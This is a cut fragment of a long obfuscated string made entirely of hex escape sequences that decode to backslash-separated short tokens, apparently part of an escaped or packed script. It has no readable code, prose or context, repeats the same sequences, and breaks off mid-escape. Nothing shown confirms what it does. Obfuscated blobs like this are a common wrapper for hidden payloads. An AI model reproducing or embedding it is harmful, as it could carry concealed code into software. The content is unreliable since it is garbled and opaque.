31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\